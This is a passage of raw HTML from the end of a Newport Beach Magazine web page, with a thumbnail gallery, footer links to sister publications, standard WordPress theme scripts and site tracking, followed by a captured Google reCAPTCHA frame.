				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696d0a2e34507
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5qWgEzGcrGpUx8KFhFejkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753714889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>